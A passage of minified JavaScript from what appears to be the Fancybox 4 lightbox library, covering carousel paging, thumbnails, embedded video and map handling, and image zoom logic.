S=f({},b);gT&&S.left===gT.left?(gT.width+=S.width,gT.slides=[].concat(fD(gT.slides),fD(S.slides)),gT.indexes=[].concat(fD(gT.indexes),fD(S.indexes))):(S.index=dP.length,gT=S,dP.push(S))}),this.pages=dP;var eI=this.page;if(null===eI){var ge=this.option("initialSlide");eI=null!==ge?this.findPageForSlide(ge):this.option("initialPage",0),dP[eI]||(eI=dP.length&&eI>dP.length?dP[dP.length-1].index:0),this.page=eI,this.pageIndex=eI}this.updatePanzoom(),this.trigger("refresh")}},{key:"getSlideMetrics",value:function(b){if(!b){var S,f=this.slides[0];if((b=document.createElement("div")).dataset.isTestEl=1,b.style.visibility="hidden",b.classList.add(this.option("classNames.slide")),f.customClass)(S=b.classList).add.apply(S,fD(f.customClass.split(" ")));this.$track.prepend(b)}var X=Math.max(b.offsetWidth,cW(b.getBoundingClientRect().width)),a=b.currentStyle||window.getComputedStyle(b);return X=X+(parseFloat(a.marginLeft)||0)+(parseFloat(a.marginRight)||0),b.dataset.isTestEl&&b.remove(),X}},{key:"findPageForSlide",value:function(b){var S=this.pages.find(function(S){return S.indexes.indexOf(b)>-1});return S?S.index:null}},{key:"slideNext",value:function(){this.slideTo(this.pageIndex+1)}},{key:"slidePrev",value:function(){this.slideTo(this.pageIndex-1)}},{key:"slideTo",value:function(b){var S=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},f=S.x,X=void 0===f?-1*this.setPage(b,!0):f,a=S.y,e=void 0===a?0:a,d=S.friction,j=void 0===d?this.option("friction"):d;this.Panzoom.content.x===X&&!this.Panzoom.velocity.x&&j||(this.Panzoom.panTo({x:X,y:e,friction:j,ignoreBounds:!0}),"ready"===this.state&&"ready"===this.Panzoom.state&&this.trigger("settle"))}},{key:"initPanzoom",value:function(){var b=this;this.Panzoom&&this.Panzoom.destroy();var S=ge(!0,{},{content:this.$track,wrapInner:!1,resizeParent:!1,zoom:!1,click:!1,lockAxis:"x",x:-1*this.pages[this.page].left,centerOnStart:!1,textSelection:function(){return b.option("textSelection",!1)},panOnlyZoomed:function(){return this.content.width<=this.viewport.width}},this.option("Panzoom"));this.Panzoom=new fj(this.$container,S),this.Panzoom.on({"*":function(S){for(var f=arguments.length,X=new Array(f>1?f-1:0),a=1;a<f;a++)X[a-1]=arguments[a];return b.trigger.apply(b,["Panzoom.".concat(S)].concat(X))},afterUpdate:function(){b.updatePage()},beforeTransform:this.onBeforeTransform.bind(this),touchEnd:this.onTouchEnd.bind(this),endAnimation:function(){b.trigger("settle")}}),this.updateMetrics(),this.manageSlideVisiblity()}},{key:"updatePanzoom",value:function(){this.Panzoom&&(this.Panzoom.content=f(f({},this.Panzoom.content),{},{fitWidth:this.contentWidth,origWidth:this.contentWidth,width:this.contentWidth}),this.pages.length>1&&this.option("infiniteX",this.option("infinite"))?this.Panzoom.boundX=null:this.Panzoom.boundX={from:-1*this.pages[this.pages.length-1].left,to:-1*this.pages[0].left},this.option("infiniteY",this.option("infinite"))?this.Panzoom.boundY=null:this.Panzoom.boundY={from:0,to:0},this.Panzoom.handleCursor())}},{key:"manageSlideVisiblity",value:function(){var b=this,S=this.contentWidth,f=this.viewportWidth,X=this.Panzoom?-1*this.Panzoom.content.x:this.pages[this.page].left,a=this.option("preload"),e=this.option("infiniteX",this.option("infinite")),d=parseFloat(window.getComputedStyle(this.$viewport,null).getPropertyValue("padding-left")),j=parseFloat(window.getComputedStyle(this.$viewport,null).getPropertyValue("padding-right"));this.slides.forEach(function(bP){var g,Q,dG=0;g=X-d,Q=X+f+j,g-=a*(f+d+j),Q+=a*(f+d+j);var c=bP.left+bP.width>g&&bP.left<Q;g=X+S-d,Q=X+S+f+j,g-=a*(f+d+j);var V=e&&bP.left+bP.width>g&&bP.left<Q;g=X-S-d,Q=X-S+f+j,g-=a*(f+d+j);var dd=e&&bP.left+bP.width>g&&bP.left<Q;V||c||dd?(b.createSlideEl(bP),c&&(dG=0),V&&(dG=-1),dd&&(dG=1),bP.left+bP.width>X&&bP.left<=X+f+j&&(dG=0)):b.removeSlideEl(bP),bP.hasDiff=dG});var bP=0,g=0;this.slides.forEach(function(b,f){var X=0;b.$el?(f!==bP||b.hasDiff?X=g+b.hasDiff*S:g=0,b.$el.style.left=Math.abs(X)>.1?"".concat(g+b.hasDiff*S,"px"):"",bP++):g+=b.width}),this.markSelectedSlides()}},{key:"createSlideEl",value:function(b){if(b){if(!b.$el){var S,f=document.createElement("div");if(f.dataset.index=b.index,f.classList.add(this.option("classNames.slide")),b.customClass)(S=f.classList).add.apply(S,fD(b.customClass.split(" ")));b.html&&(f.innerHTML=b.html);var X=[];this.slides.forEach(function(b,S){b.$el&&X.push(S)});var a=b.index,e=null;if(X.length){var d=X.reduce(function(b,S){return Math.abs(S-a)<Math.abs(b-a)?S:b});e=this.slides[d]}return this.$track.insertBefore(f,e&&e.$el?e.index<b.index?e.$el.nextSibling:e.$el:null),b.$el=f,this.trigger("createSlide",b,a),b}var j;parseInt(b.$el.dataset.index,10)!==b.index&&(b.$el.dataset.index=b.index,b.$el.querySelectorAll("[data-lazy-src]").forEach(function(b){var S=b.dataset.lazySrc;b instanceof HTMLImageElement?b.src=S:b.style.backgroundImage="url('".concat(S,"')")}),(j=b.$el.dataset.lazySrc)&&(b.$el.style.backgroundImage="url('".concat(j,"')")),b.state="ready")}}},{key:"removeSlideEl",value:function(b){b.$el&&!b.isDom&&(this.trigger("removeSlide",b),b.$el.remove(),b.$el=null)}},{key:"markSelectedSlides",value:function(){var b=this,S=this.option("classNames.slideSelected"),f="aria-hidden";this.slides.forEach(function(X,a){var e=X.$el;if(e){var d=b.pages[b.page];d&&d.indexes&&d.indexes.indexOf(a)>-1?(S&&!e.classList.contains(S)&&(e.classList.add(S),b.trigger("selectSlide",X)),e.removeAttribute(f)):(S&&e.classList.contains(S)&&(e.classList.remove(S),b.trigger("unselectSlide",X)),e.setAttribute(f,!0))}})}},{key:"updatePage",value:function(){this.updateMetrics(),this.slideTo(this.page,{friction:0})}},{key:"onBeforeTransform",value:function(){this.option("infiniteX",this.option("infinite"))&&this.manageInfiniteTrack(),this.manageSlideVisiblity()}},{key:"manageInfiniteTrack",value:function(){var b=this.contentWidth,S=this.viewportWidth;if(!(!this.option("infiniteX",this.option("infinite"))||this.pages.length<2||b<S)){var f=this.Panzoom,X=!1;return f.content.x<-1*(b-S)&&(f.content.x+=b,this.pageIndex=this.pageIndex-this.pages.length,X=!0),f.content.x>S&&(f.content.x-=b,this.pageIndex=this.pageIndex+this.pages.length,X=!0),X&&"pointerdown"===f.state&&f.resetDragPosition(),X}}},{key:"onTouchEnd",value:function(b,S){var f=this.option("dragFree");if(!f&&this.pages.length>1&&b.dragOffset.time<350&&Math.abs(b.dragOffset.y)<1&&Math.abs(b.dragOffset.x)>5)this[b.dragOffset.x<0?"slideNext":"slidePrev"]();else if(f){var X=dd(this.getPageFromPosition(-1*b.transform.x),2)[1];this.setPage(X)}else this.slideToClosest()}},{key:"slideToClosest",value:function(){var b=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},S=this.getPageFromPosition(-1*this.Panzoom.content.x),f=dd(S,2),X=f[1];this.slideTo(X,b)}},{key:"getPageFromPosition",value:function(b){var S=this.pages.length;this.option("center")&&(b+=.5*this.viewportWidth);var f=Math.floor(b/this.contentWidth);b-=f*this.contentWidth;var X=this.slides.find(function(S){return S.left<=b&&S.left+S.width>b});if(X){var a=this.findPageForSlide(X.index);return[a,a+f*S]}return[0,0]}},{key:"setPage",value:function(b,S){var f=0,X=parseInt(b,10)||0,a=this.page,e=this.pageIndex,d=this.pages.length,j=this.contentWidth,bP=this.viewportWidth;if(b=(X%d+d)%d,this.option("infiniteX",this.option("infinite"))&&j>bP){var g=Math.floor(X/d)||0,Q=j;if(f=this.pages[b].left+g*Q,!0===S&&d>2){var dG=-1*this.Panzoom.content.x,c=f-Q,V=f+Q,dd=Math.abs(dG-f),fD=Math.abs(dG-c),aY=Math.abs(dG-V);aY<dd&&aY<=fD?(f=V,X+=d):fD<dd&&fD<aY&&(f=c,X-=d)}}else b=X=Math.max(0,Math.min(X,d-1)),f=this.pages[b].left;return this.page=b,this.pageIndex=X,null!==a&&b!==a&&(this.prevPage=a,this.prevPageIndex=e,this.trigger("change",b,a)),f}},{key:"destroy",value:function(){var b=this;this.state="destroy",this.slides.forEach(function(S){b.removeSlideEl(S)}),this.slides=[],this.Panzoom.destroy(),this.detachPlugins()}}]),X}(gi);l.version="4.0.0-beta.2",l.Plugins=i;var m=!!("undefined"!=typeof window&&window.document&&window.document.createElement&&window.document.body),n=function(){function b(S){a(this,b),this.fancybox=S,this.viewport=null,this.pendingUpdate=null;for(var f=0,X=["onReady","onResize","onTouchstart","onTouchmove"];f<X.length;f++){var e=X[f];this[e]=this[e].bind(this)}}return d(b,[{key:"onReady",value:function(){var b=window.visualViewport;b&&(this.viewport=b,this.startY=0,b.addEventListener("resize",this.onResize),this.updateViewport()),window.addEventListener("touchstart",this.onTouchstart,{passive:!1}),window.addEventListener("touchmove",this.onTouchmove,{passive:!1})}},{key:"onResize",value:function(){this.updateViewport()}},{key:"updateViewport",value:function(){var b=this.fancybox,S=this.viewport,f=S.scale||1,X=b.$container;if(X){var a="",e="",d="";f-1>.1&&(a="".concat(S.width*f,"px"),e="".concat(S.height*f,"px"),d="translate3d(".concat(S.offsetLeft,"px, ").concat(S.offsetTop,"px, 0) scale(").concat(1/f,")")),X.style.width=a,X.style.height=e,X.style.transform=d}}},{key:"onTouchstart",value:function(b){this.startY=b.touches?b.touches[0].screenY:b.screenY}},{key:"onTouchmove",value:function(b){var S=this.startY,f=window.innerWidth/window.document.documentElement.clientWidth;if(!(b.touches.length>1||1!==f)){var X=b.target,a=ah(X);if(a){var e=window.getComputedStyle(a),d=parseInt(e.getPropertyValue("height"),10),j=b.touches?b.touches[0].screenY:b.screenY,bP=S<=j&&0===a.scrollTop,g=S>=j&&a.scrollHeight-a.scrollTop===d;(bP||g)&&b.preventDefault()}else b.preventDefault()}}},{key:"cleanup",value:function(){this.pendingUpdate&&(cancelAnimationFrame(this.pendingUpdate),this.pendingUpdate=null);var b=this.viewport;b&&(b.removeEventListener("resize",this.onResize),this.viewport=null),window.removeEventListener("touchstart",this.onTouchstart,!1),window.removeEventListener("touchmove",this.onTouchmove,!1)}},{key:"attach",value:function(){this.fancybox.on("initLayout",this.onReady)}},{key:"detach",value:function(){this.fancybox.off("initLayout",this.onReady),this.cleanup()}}]),b}(),o=function(){function b(S){a(this,b),this.fancybox=S,this.$container=null,this.state="init";for(var f=0,X=["onPrepare","onClosing","onKeydown"];f<X.length;f++){var e=X[f];this[e]=this[e].bind(this)}this.events={prepare:this.onPrepare,closing:this.onClosing,keydown:this.onKeydown}}return d(b,[{key:"onPrepare",value:function(){this.getSlides().length<this.fancybox.option("Thumbs.minSlideCount")?this.state="disabled":!0===this.fancybox.option("Thumbs.autoStart")&&this.fancybox.Carousel.Panzoom.content.height>=this.fancybox.option("Thumbs.minScreenHeight")&&this.build()}},{key:"onClosing",value:function(){this.Carousel&&this.Carousel.Panzoom.detachEvents()}},{key:"onKeydown",value:function(b,S){S===b.option("Thumbs.key")&&this.toggle()}},{key:"build",value:function(){var b=this;if(!this.$container){var S=document.createElement("div");S.classList.add("fancybox__thumbs"),this.fancybox.$carousel.parentNode.insertBefore(S,this.fancybox.$carousel.nextSibling),this.Carousel=new l(S,ge(!0,{Dots:!1,Navigation:!1,Sync:{friction:0},infinite:!1,center:!0,fill:!0,dragFree:!0,slidesPerPage:1,preload:1},this.fancybox.option("Thumbs.Carousel"),{Sync:{target:this.fancybox.Carousel},slides:this.getSlides()})),this.Carousel.Panzoom.on("wheel",function(S,f){f.preventDefault(),b.fancybox[f.deltaY<0?"prev":"next"]()}),this.$container=S,this.state="visible"}}},{key:"getSlides",value:function(){var b,S=[],f=dP(this.fancybox.items);try{for(f.s();!(b=f.n()).done;){var X=b.value,a=X.thumb;a&&S.push({html:'<div class="fancybox__thumb" style="background-image:url(\''.concat(a,"')\"></div>"),customClass:"has-thumb has-".concat(X.type||"image")})}}catch(b){f.e(b)}finally{f.f()}return S}},{key:"toggle",value:function(){return"visible"===this.state?(this.Carousel.Panzoom.detachEvents(),this.$container.style.display="none",void(this.state="hidden")):"hidden"===this.state?(this.$container.style.display="",this.Carousel.Panzoom.attachEvents(),void(this.state="visible")):void this.build()}},{key:"cleanup",value:function(){this.Carousel&&(this.Carousel.destroy(),this.Carousel=null),this.$container&&(this.$container.remove(),this.$container=null),this.state="init"}},{key:"attach",value:function(){this.fancybox.on(this.events)}},{key:"detach",value:function(){this.fancybox.off(this.events),this.cleanup()}}]),b}();o.defaults={minSlideCount:2,minScreenHeight:500,autoStart:!0,key:"t"};var p=function(b){return Object.entries(b).map(function(b){return b.map(encodeURIComponent).join("=")}).join("&")},q=function(){function b(S){a(this,b),this.fancybox=S;for(var f=0,X=["onInit","onReady","onCreateSlide","onRemoveSlide","onSelectSlide","onUnselectSlide","onRefresh","onMessage"];f<X.length;f++){var e=X[f];this[e]=this[e].bind(this)}this.events={init:this.onInit,ready:this.onReady,"Carousel.createSlide":this.onCreateSlide,"Carousel.removeSlide":this.onRemoveSlide,"Carousel.selectSlide":this.onSelectSlide,"Carousel.unselectSlide":this.onUnselectSlide,"Carousel.refresh":this.onRefresh}}return d(b,[{key:"onInit",value:function(){var b,S=dP(this.fancybox.items);try{for(S.s();!(b=S.n()).done;){var f=b.value;this.processType(f)}}catch(b){S.e(b)}finally{S.f()}}},{key:"processType",value:function(b){if(b.html)return b.src=b.html,b.type="html",void delete b.html;var S=b.src||"",f=b.type||this.fancybox.options.type,X=null;if(!S||"string"==typeof S){if(X=S.match(/(?:youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(?:watch\?(?:.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(?:.*)|[\w-]{11}|\?listType=(?:.*)&list=(?:.*))(?:.*)/i)){var a=p(this.fancybox.option("Html.youtube")),e=encodeURIComponent(X[1]);b.videoId=e,b.src="https://www.youtube-nocookie.com/embed/".concat(e,"?").concat(a),b.thumb=b.thumb||"https://i.ytimg.com/vi/".concat(e,"/mqdefault.jpg"),b.vendor="youtube",f="video"}else if(X=S.match(/^.+vimeo.com\/(?:\/)?([\d]+)(.*)?/)){var d=p(this.fancybox.option("Html.vimeo")),j=encodeURIComponent(X[1]);b.videoId=j,b.src="https://player.vimeo.com/video/".concat(j,"?").concat(d),b.vendor="vimeo",f="video"}else(X=S.match(/(?:maps\.)?google\.([a-z]{2,3}(?:\.[a-z]{2})?)\/(?:(?:(?:maps\/(?:place\/(?:.*)\/)?\@(.*),(\d+.?\d+?)z))|(?:\?ll=))(.*)?/i))?(b.src="//maps.google.".concat(X[1],"/?ll=").concat((X[2]?X[2]+"&z="+Math.floor(X[3])+(X[4]?X[4].replace(/^\//,"&"):""):X[4]+"").replace(/\?/,"&"),"&output=").concat(X[4]&&X[4].indexOf("layer=c")>0?"svembed":"embed"),f="map"):(X=S.match(/(?:maps\.)?google\.([a-z]{2,3}(?:\.[a-z]{2})?)\/(?:maps\/search\/)(.*)/i))&&(b.src="//maps.google.".concat(X[1],"/maps?q=").concat(X[2].replace("query=","q=").replace("api=1",""),"&output=embed"),f="map");f||("#"===S.charAt(0)?f="inline":(X=S.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(f="html5video",b.format=b.format||"video/"+("ogv"===X[1]?"ogg":X[1])):S.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?f="image":S.match(/\.(pdf)((\?|#).*)?$/i)&&(f="pdf")),b.type=f||this.fancybox.option("defaultType","image"),"html5video"!==f&&"video"!==f||(b.video=ge({},this.fancybox.option("Html.video"),b.video),b.width&&b.height?b.ratio=parseFloat(b.width)/parseFloat(b.height):b.ratio=b.ratio||b.video.ratio)}}},{key:"onReady",value:function(){var b=this;this.fancybox.Carousel.slides.forEach(function(S){S.$el&&(b.setContent(S),S.index===b.fancybox.getSlide().index&&b.playVideo(S))})}},{key:"onCreateSlide",value:function(b,S,f){"ready"===this.fancybox.state&&this.setContent(f)}},{key:"loadInlineContent",value:function(b){var S;if(b.src instanceof HTMLElement)S=b.src;else if("string"==typeof b.src){var f=b.src.split("#",2),X=2===f.length&&""===f[0]?f[1]:f[0];S=document.getElementById(X)}if(S){if("clone"===b.type||S.$placeHolder){var a=(S=S.cloneNode(!0)).getAttribute("id");a=a?"".concat(a,"--clone"):"clone-".concat(this.fancybox.id,"-").concat(b.index),S.setAttribute("id",a)}else{var e=document.createElement("div");e.classList.add("fancybox-placeholder"),S.parentNode.insertBefore(e,S),S.$placeHolder=e}this.fancybox.setContent(b,S)}else this.fancybox.setError(b,"{{ELEMENT_NOT_FOUND}}")}},{key:"loadAjaxContent",value:function(b){var S=this.fancybox,f=new XMLHttpRequest;S.showLoading(b),f.onreadystatechange=function(){f.readyState===XMLHttpRequest.DONE&&"ready"===S.state&&(S.hideLoading(b),200===f.status?S.setContent(b,f.responseText):S.setError(b,404===f.status?"{{AJAX_NOT_FOUND}}":"{{AJAX_FORBIDDEN}}"))},f.open("GET",b.src),f.send(b.ajax||null),b.xhr=f}},{key:"loadIframeContent",value:function(b){var S=this,f=this.fancybox,X=document.createElement("iframe");if(X.className="fancybox__iframe",X.setAttribute("id","fancybox__iframe_".concat(f.id,"_").concat(b.index)),X.setAttribute("allow","autoplay; fullscreen"),X.setAttribute("scrolling","auto"),b.$iframe=X,"iframe"!==b.type||!1===b.preload)return X.setAttribute("src",b.src),void this.fancybox.setContent(b,X);f.showLoading(b);var a=document.createElement("div");a.style.visibility="hidden",this.fancybox.setContent(b,a),a.appendChild(X),X.onerror=function(){f.setError(b,"{{IFRAME_ERROR}}")},X.onload=function(){f.hideLoading(b);var a=!1;"yes"!==X.dataset.ready&&(X.dataset.ready="yes",a=!0),X.src.length&&(X.parentNode.style.visibility="",!1!==b.autoSize&&S.autoSizeIframe(X),a&&f.revealContent(b))},X.setAttribute("src",b.src)}},{key:"setAspectRatio",value:function(b){var S=b.ratio;if(S&&b.$content){b.$content.style.maxWidth="",b.$content.style.maxHeight="";var f=b.$content.offsetWidth,X=b.$content.offsetHeight,a=b.width,e=b.height;if(a&&e&&(f>a||X>e)){var d=Math.min(a/f,e/X);f*=d,X*=d}S<f/X?f=X*S:X=f/S,b.$content.style.maxWidth="".concat(f,"px"),b.$content.style.maxHeight="".concat(X,"px")}}},{key:"autoSizeIframe",value:function(b){if(b.dataset&&"yes"===b.dataset.ready){var S=b.parentNode.style;S.flex="1 1 auto",S.width="",S.height="";try{var f=b.contentWindow.document,X=f.getElementsByTagName("html")[0],a=f.body,e=window.getComputedStyle(b.parentNode),d=parseFloat(e.paddingLeft)+parseFloat(e.paddingRight),j=parseFloat(e.paddingTop)+parseFloat(e.paddingBottom);a.style.overflow="hidden";var bP=X.scrollWidth;S.width="".concat(bP+d,"px"),a.style.overflow="",S.flex="",S.flexShrink="0",S.height="".concat(a.scrollHeight,"px");var g=X.scrollHeight;S.height="".concat(g+j,"px")}catch(b){S=""}}}},{key:"onRefresh",value:function(b,S){var f=this;S.slides.forEach(function(b){b.$el&&(b.$iframe&&!1!==b.autoSize&&f.autoSizeIframe(b.$iframe),b.ratio&&f.setAspectRatio(b))})}},{key:"setContent",value:function(b){if(b&&!b.isDom){switch(b.type){case"html":this.fancybox.setContent(b,b.src);break;case"html5video":this.fancybox.setContent(b,this.fancybox.option("Html.html5video.tpl").replace(/\{\{src\}\}/gi,b.src).replace("{{format}}",b.format||b.html5video&&b.html5video.format||"").replace("{{poster}}",b.thumb||""));break;case"inline":case"clone":this.loadInlineContent(b);break;case"ajax":this.loadAjaxContent(b);break;case"iframe":case"pdf":case"video":case"map":this.loadIframeContent(b)}b.ratio&&this.setAspectRatio(b)}}},{key:"onSelectSlide",value:function(b,S,f){"ready"===b.state&&this.playVideo(f)}},{key:"playVideo",value:function(b){if("html5video"===b.type){var S=b.$el.querySelector("video");if(S)try{S.play()}catch(b){}}if("video"===b.type&&b.$iframe&&b.$iframe.contentWindow){!function S(){if("done"===b.state&&b.$iframe&&b.$iframe.contentWindow){var f;if(b.$iframe.isReady)return b.video&&b.video.autoplay&&(f="youtube"==b.vendor?{event:"command",func:"playVideo"}:{method:"play",value:"true"}),void(f&&b.$iframe.contentWindow.postMessage(JSON.stringify(f),"*"));"youtube"===b.vendor&&(f={event:"listening",id:b.$iframe.getAttribute("id")},b.$iframe.contentWindow.postMessage(JSON.stringify(f),"*")),b.poller=setTimeout(S,250)}}()}}},{key:"onUnselectSlide",value:function(b,S,f){if("html5video"!==f.type){var X=!1;"vimeo"==f.vendor?X={method:"pause",value:"true"}:"youtube"===f.vendor&&(X={event:"command",func:"pauseVideo"}),X&&f.$iframe&&f.$iframe.contentWindow&&f.$iframe.contentWindow.postMessage(JSON.stringify(X),"*"),clearTimeout(f.poller)}else try{f.$el.querySelector("video").pause()}catch(b){}}},{key:"onRemoveSlide",value:function(b,S,f){f.xhr&&(f.xhr.abort(),f.xhr=null),f.$iframe&&(f.$iframe.onload=f.$iframe.onerror=null,f.$iframe.src="//about:blank",f.$iframe=null);var X=f.$content;"inline"===f.type&&X&&(X.classList.remove("fancybox__content"),"none"!==X.style.display&&(X.style.display="none"),f.$closeButton&&(f.$closeButton.remove(),f.$closeButton=null));var a=X&&X.$placeHolder;a&&(a.parentNode.insertBefore(X,a),a.remove(),X.$placeHolder=null)}},{key:"onMessage",value:function(b){try{var S=JSON.parse(b.data);if("https://player.vimeo.com"===b.origin){if("ready"===S.event){var f,X=dP(document.getElementsByClassName("fancybox__iframe"));try{for(X.s();!(f=X.n()).done;){var a=f.value;a.contentWindow===b.source&&(a.isReady=1)}}catch(b){X.e(b)}finally{X.f()}}}else"https://www.youtube-nocookie.com"===b.origin&&"onReady"===S.event&&(document.getElementById(S.id).isReady=1)}catch(b){}}},{key:"attach",value:function(){this.fancybox.on(this.events),window.addEventListener("message",this.onMessage,!1)}},{key:"detach",value:function(){this.fancybox.off(this.events),window.removeEventListener("message",this.onMessage,!1)}}]),b}();q.defaults={video:{autoplay:!0,ratio:16/9},youtube:{autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},vimeo:{hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},html5video:{tpl:'<video class="fancybox__html5video" playsinline controls controlsList="nodownload" poster="{{poster}}">\n  <source src="{{src}}" type="{{format}}" />\n  Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!\n</video>',format:""}};var r=function(){function b(S){a(this,b),this.fancybox=S;for(var f=0,X=["onReady","onClosing","onDone","onPageChange","onCreateSlide","onRemoveSlide","onImageStatusChange"];f<X.length;f++){var e=X[f];this[e]=this[e].bind(this)}this.events={ready:this.onReady,closing:this.onClosing,done:this.onDone,"Carousel.change":this.onPageChange,"Carousel.createSlide":this.onCreateSlide,"Carousel.removeSlide":this.onRemoveSlide}}return d(b,[{key:"onReady",value:function(){var b=this;this.fancybox.Carousel.slides.forEach(function(S){S.$el&&b.setContent(S)})}},{key:"onDone",value:function(b,S){this.handleCursor(S)}},{key:"onClosing",value:function(b){clearTimeout(this.clickTimer),b.Carousel.slides.forEach(function(b){b.$image&&(b.state="destroy"),b.Panzoom&&b.Panzoom.detachEvents()}),"closing"===this.fancybox.state&&this.canZoom(b.getSlide())&&this.zoomOut()}},{key:"onCreateSlide",value:function(b,S,f){"ready"===this.fancybox.state&&this.setContent(f)}},{key:"onRemoveSlide",value:function(b,S,f){f.$image&&(f.$el.classList.remove(b.option("Image.canZoomInClass")),f.$image.remove(),f.$image=null),f.Panzoom&&(f.Panzoom.destroy(),f.Panzoom=null),f.$el&&f.$el.dataset&&delete f.$el.dataset.imageFit}},{key:"setContent",value:function(b){var S=this;if(!(b.isDom||b.html||b.type&&"image"!==b.type||b.$image)){b.type="image",b.state="loading";var f=document.createElement("div");f.style.visibility="hidden";var X=document.createElement("img");X.addEventListener("load",function(f){f.stopImmediatePropagation(),S.onImageStatusChange(b)}),X.addEventListener("error",function(){S.onImageStatusChange(b)}),X.src=b.src,X.alt="",X.draggable=!1,X.classList.add("fancybox__image"),b.srcset&&X.setAttribute("srcset",b.srcset),b.sizes&&X.setAttribute("sizes",b.sizes),b.$image=X;var a=this.fancybox.option("Image.wrap");if(a){var e=document.createElement("div");e.classList.add("string"==typeof a?a:"fancybox__image-wrap"),e.appendChild(X),f.appendChild(e),b.$wrap=e}else f.appendChild(X);b.$el.dataset.imageFit=this.fancybox.option("Image.fit"),this.fancybox.setContent(b,f),X.complete||X.error?this.onImageStatusChange(b):this.fancybox.showLoading(b)}}},{key:"onImageStatusChange",value:function(b){var S=this,f=b.$image;f&&"loading"===b.state&&(f.complete&&f.naturalWidth&&f.naturalHeight?(this.fancybox.hideLoading(b),"contain"===this.fancybox.option("Image.fit")&&this.initSlidePanzoom(b),b.$el.addEventListener("wheel",function(f){return S.onWheel(b,f)},{passive:!1}),b.$content.addEventListener("click",function(f){return S.onClick(b,f)},{passive:!1}),this.revealContent(b)):this.fancybox.setError(b,"{{IMAGE_ERROR}}"))}},{key:"initSlidePanzoom",value:function(b){var S=this;b.Panzoom||(b.Panzoom=new fj(b.$el,ge(!0,this.fancybox.option("Image.Panzoom",{}),{viewport:b.$wrap,content:b.$image,wrapInner:!1,textSelection:!0,touch:this.fancybox.option("Image.touch"),panOnlyZoomed:!0,click:!1,wheel:!1})),b.Panzoom.on("startAnimation",function(){S.fancybox.trigger("Image.startAnimation",b)}),b.Panzoom.on("endAnimation",function(){"zoomIn"===b.state&&S.fancybox.done(b),S.handleCursor(b),S.fancybox.trigger("Image.endAnimation",b)}),b.Panzoom.on("afterUpdate",function(){S.handleCursor(b),S.fancybox.trigger("Image.afterUpdate",b)}))}},{key:"revealContent",value:function(b){null===this.fancybox.Carousel.prevPage&&b.index===this.fancybox.options.startIndex&&this.canZoom(b)?this.zoomIn():this.fancybox.revealContent(b)}},{key:"getZoomInfo",value:function(b){var S=b.$thumb.getBoundingClientRect(),f=S.width,X=S.height,a=b.$content.getBoundingClientRect(),e=a.width,d=a.height,j=a.top-S.top,bP=a.left-S.left,g=this.fancybox.option("Image.zoomOpacity");return"auto"===g&&(g=Math.abs(f/X-e/d)>.1),{top:j,left:bP,scale:S.width/e,opacity:g}}},{key:"canZoom",value:function(b){var S=this.fancybox,f=S.$container;if(window.visualViewport&&1!==window.visualViewport.scale)return!1;if(!S.option("Image.zoom")||"contain"!==S.option("Image.fit"))return!1;var X=b.$thumb;if(!X||"loading"===b.state)return!1;f.classList.add("fancybox__no-click");var a,e=X.getBoundingClientRect();if(this.fancybox.option("Image.ignoreCoveredThumbnail")){var d=document.elementFromPoint(e.left+1,e.top+1)===X,j=document.elementFromPoint(e.right-1,e.bottom-1)===X;a=d&&j}else a=document.elementFromPoint(e.left+.5*e.width,e.top+.5*e.height)===X;return f.classList.remove("fancybox__no-click"),a}},{key:"zoomIn",value:function(){var b=this.fancybox,S=b.getSlide(),f=S.Panzoom,X=this.getZoomInfo(S),a=X.top,e=X.left,d=X.scale,j=X.opacity;S.state="zoomIn",b.trigger("reveal",S),f.panTo({x:-1*e,y:-1*a,scale:d,friction:0,ignoreBounds:!0}),S.$content.style.visibility="",!0===j&&f.on("afterTransform",function(b){"zoomIn"!==S.state&&"zoomOut"!==S.state||(b.$content.style.opacity=Math.min(1,1-(1-b.content.scale)/(1-d)))}),f.panTo({x:0,y:0,scale:1,friction:this.fancybox.option("Image.zoomFriction")})}},{key:"zoomOut",value:function(){var b=this,S=this.fancybox,f=S.getSlide(),X=f.Panzoom;if(X){f.state="zoomOut",S.state="customClosing",f.$caption&&(f.$caption.style.visibility="hidden");var a=this.fancybox.option("Image.zoomFriction"),e=function(S){var e=b.getZoomInfo(f),d=e.top,j=e.left,bP=e.scale,g=e.opacity;S||g||(a*=.82),X.panTo({x:-1*j,y:-1*d,scale:bP,friction:a,ignoreBounds:!0}),a*=.98};window.addEventListener("scroll",e),X.on("endAnimation",function(){window.removeEventListener("scroll",e),S.destroy()}),e()}}},{key:"handleCursor",value:function(b){if("image"===b.type){var S=b.Panzoom,f=this.fancybox.option("Image.click"),X=b.$el.classList;if(S&&"toggleZoom"===f)X[S&&1===S.content.scale&&S.option("maxScale")-S.content.scale>.01?"add":"remove"](this.fancybox.option("Image.canZoomInClass"));else"close"===f&&X.add(this.fancybox.option("Image.canZoomOutClass"))}}},{key:"onWheel",value:function(b,S){if("ready"===this.fancybox.state&&!1!==this.fancybox.trigger("Image.wheel",S))switch(this.fancybox.option("Image.wheel")){case"zoom":b.Panzoom&&b.Panzoom.zoomWithWheel(S);break;case"close":this.fancybox.close();break;case"slide":this.fancybox[S.deltaY<0?"prev":"next"]()}}},{key:"onClick",value:function(b,S){var f=this;if("ready"===this.fancybox.state){var X=b.Panzoom;if(!X||!X.dragPosition.midPoint&&0===X.dragOffset.x&&0===X.dragOffset.y&&1===X.dragOffset.scale){if(this.fancybox.Carousel.Panzoom.lockAxis)return!1;var a=function(X){if(!1!==f.fancybox.trigger("Image.click",S))switch(X){case"toggleZoom":S.stopPropagation(),b.Panzoom&&b.Panzoom.zoomWithClick(S);break;case"close":f.fancybox.close();break;case"next":S.stopPropagation(),f.fancybox.next()}};this.clickTimer&&(clearTimeout(this.clickTimer),this.clickTimer=null);var e=this.fancybox.option("Image.click"),d=this.fancybox.option("Image.doubleClick");d?1===S.detail?this.clickTimer=setTimeout(function(){a(e)},300):2===S.detail&&a(d):a(e)}}}},{key:"onPageChange",value:function(b,S){var 